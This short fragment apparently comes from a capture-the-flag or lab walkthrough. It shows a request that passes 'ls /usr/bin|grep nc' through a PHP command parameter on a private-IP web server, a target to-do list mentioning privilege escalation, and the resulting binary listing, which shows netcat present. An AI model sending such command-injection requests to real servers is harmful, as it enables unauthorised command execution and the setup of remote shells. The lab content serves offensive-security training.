 192.168.197.174/workinginprogress.php?cmd=ls /usr/bin|grep nc
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
enc2xs encguess fincore loginctl munchlist nc nc.traditional ncal runcon sync truncate uncompress